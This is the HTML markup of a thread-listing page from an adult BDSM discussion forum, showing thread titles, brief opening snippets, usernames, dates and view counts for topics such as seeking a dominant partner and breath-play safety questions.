		<div class="threadinfo" title="Im 23 &amp; like to get trained under a mistress. so anyone?">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28863&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_28863">In need of a mistress</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=108687&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by convel715 on 10-29-2016">convel715</a>,&nbsp;10-29-2016</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 5,199</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=108687&amp;s=3f837cc0d90eebf036fff33d7acec279" title="convel715 is offline"><strong>convel715</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=108687&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=108687&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=108687" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>10-29-2016
			<a href="showthread.php?t=28863&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1023784#post1023784" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28822">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I'm usually submissive but I'm technically a switch, I'm in a fairly new relationship and while he's usually good with being dominant he wants me to take a turn dominating him. I've done it a couple times with other guys but only as a way to tease. I've never humiliated, used and abused a guy the...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28822&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_28822">Playing around with being dominant, need ideas</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=108431&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by Cjoelle85 on 09-07-2016">Cjoelle85</a>,&nbsp;09-07-2016</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						2
					
				</li>
				<li>Views: 6,786</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=108408&amp;s=3f837cc0d90eebf036fff33d7acec279" title="annie_rose is offline"><strong>annie_rose</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=108408&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=108408&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=108408" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>09-17-2016
			<a href="showthread.php?t=28822&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1022809#post1022809" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28785">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Greetings, I am a new Mistress who has only ever role-played as a sub. I have never had a physical Master, and I consider myself a switch. Recently my partner and I have been playing with what we are calling &quot;The BDSM dynamic&quot; in our relationship. We've switched back and fourth only once, and...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28785&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_28785">Mistress in Distress</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=108188&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by MistressTally on 07-20-2016">MistressTally</a>,&nbsp;07-20-2016</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/styles/UndergroundStyle/misc/tag.png" alt="bdsm, bondage" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						2
					
				</li>
				<li>Views: 6,684</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=108188&amp;s=3f837cc0d90eebf036fff33d7acec279" title="MistressTally is offline"><strong>MistressTally</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=108188&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=108188&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=108188" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>07-21-2016
			<a href="showthread.php?t=28785&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1021304#post1021304" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28665">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Recently someone said to me that there is no such thing as a slave respectfully disagreeing with her Master.  He felt disagrement in a power exchange relationship is always disrespectful. 
He felt a slave should defer to her Master. Thus there is no chance for a different opinion. 
 
i felt really...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28665&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_28665">(Dis)Reapectfully Disagree?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=100415&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by just_ine on 04-11-2016">just_ine</a>,&nbsp;04-11-2016</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						5
					
				</li>
				<li>Views: 8,449</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=100415&amp;s=3f837cc0d90eebf036fff33d7acec279" title="just_ine is offline"><strong>just_ine</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=100415&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=100415&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=100415" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>05-01-2016
			<a href="showthread.php?t=28665&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1017784#post1017784" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot attachments" id="thread_25335">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Id like to open a thread for all the Dominates or submissives to share some of their experinces with unique punishments or pain devices.  
I am not sure where my idea came from, if I stole it somewhere or dreamed it up on my own as it has been in mind for so very long....but the unique device I...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=25335&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_25335">What unique ideas have you had that may be punishments or pain devices?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=61661&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by Taylor.M on 06-09-2011">Taylor.M</a>,&nbsp;06-09-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
									<a href="javascript://" onclick="attachments(25335); return false"> <img src="images/styles/UndergroundStyle/misc/paperclip.png" border="0" alt="1 Attachment(s)" /></a>
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						25
					
				</li>
				<li>Views: 18,920</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=72117&amp;s=3f837cc0d90eebf036fff33d7acec279" title="LaMarrKee is offline"><strong>LaMarrKee</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=72117&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=72117&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=72117" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>04-16-2016
			<a href="showthread.php?t=25335&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1017332#post1017332" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28668">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I lost my computer a couple weeks ago. I used to have a questionnaire for submissives to complete in the assessment phase. I based the questionnaire on one I found online but after searching for a couple days, can not locate the original. The questionnaire was not Miss Abernathy's, though I have...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28668&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_28668">Submissive Assessment Questionnaire</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=106415&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by MHTed on 04-12-2016">MHTed</a>,&nbsp;04-12-2016</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 5,923</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=106415&amp;s=3f837cc0d90eebf036fff33d7acec279" title="MHTed is offline"><strong>MHTed</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=106415&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=106415&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=106415" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>04-12-2016
			<a href="showthread.php?t=28668&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1017178#post1017178" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28663">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hello Dominants 
I already posted in blogs but felt it prudent to post here as well. I am looking into astod, who some of you may have had the pleasure to talk to, I am trying to figure out if she is real or just faking everything. She has given me control for the next 72 hours. I felt it best and...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28663&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_28663">Testing astod</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=94564&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by astod on 04-08-2016">astod</a>,&nbsp;04-08-2016</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 5,553</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=94564&amp;s=3f837cc0d90eebf036fff33d7acec279" title="astod is offline"><strong>astod</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=94564&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=94564&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=94564" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>04-08-2016
			<a href="showthread.php?t=28663&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1017041#post1017041" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28444">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hello lovely Dominants,  
 
I was hoping some of you may have some advice for me in relation to making choking/breath play as safe as possible - is there such a thing as safe breath play? 
 
I've heard a mixture of ideas - one was that you should squeeze from the sides as the larynx is delicate. ...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28444&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_28444">safe breath play/choking</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=106863&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by sinfulsex2 on 12-16-2015">sinfulsex2</a>,&nbsp;12-16-2015</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						3
					
				</li>
				<li>Views: 7,574</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=106616&amp;s=3f837cc0d90eebf036fff33d7acec279" title="dom1964 is offline"><strong>dom1964</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=106616&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=106616&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=106616" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>01-13-2016
			<a href="showthread.php?t=28444&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1007073#post1007073" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_4075">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hi I am Rabbit1---and I am a Master---trained many subs and will try to answer any questions you have for me.">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="http://www.bdsmlibrary.com/forums/images/icons/icon2.png" alt="Arrow" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=4075&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_4075">Masters Please introduce yourselves here</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=27711&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by Rabbit1 on 12-25-2005">Rabbit1</a>,&nbsp;12-25-2005</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						153
					
				</li>
				<li>Views: 24,490</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=106616&amp;s=3f837cc0d90eebf036fff33d7acec279" title="dom1964 is offline"><strong>dom1964</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=106616&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=106616&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=106616" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>10-14-2015
			<a href="showthread.php?t=4075&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1003535#post1003535" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28288">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Okay, so, usually I'm the submissive in the relationship and that's the way I like it. However, my husband who acts as my dominant enjoys the idea of me taking control and taking charge. The only problem is that I feel like I can't and also that, even if I wanted to, I wouldn't have any idea where...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="http://www.bdsmlibrary.com/forums/images/icons/icon5.png" alt="Question" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28288&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_28288">Wanting Advice</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=106227&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by Stikky on 07-28-2015">Stikky</a>,&nbsp;07-28-2015</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						4
					
				</li>
				<li>Views: 7,864</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=100415&amp;s=3f837cc0d90eebf036fff33d7acec279" title="just_ine is offline"><strong>just_ine</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=100415&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=100415&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=100415" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>10-02-2015
			<a href="showthread.php?t=28288&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1003176#post1003176" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28351">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I am Dominant. My wife is vanilla. She wanted nothing to do with my kinky side and it nearly destroyed me. Now I have met a girl in the same boat and we are starting a D/s relationship online. Does anybody have any pointers? I also have a journal at dominantmind">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28351&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_28351">Secret, married Dominant.</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=106460&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by Dominantmind0 on 09-09-2015">Dominantmind0</a>,&nbsp;09-09-2015</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 6,553</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=106460&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Dominantmind0 is offline"><strong>Dominantmind0</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=106460&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=106460&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=106460" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>09-09-2015
			<a href="showthread.php?t=28351&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1002042#post1002042" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28208">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hello, 
I'm new both to this website and to this universe. Although I have read a lot about this topic, I feel that is nowhere near sufficient. I realised that I need an experimented Dom to guide me through my journey.  
I'm an unexperienced Dom, a white page in other words, looking for help. 
Lyb">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28208&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_28208">Seeking for guidance</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=105750&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by lyb on 05-06-2015">lyb</a>,&nbsp;05-06-2015</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 8,678</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
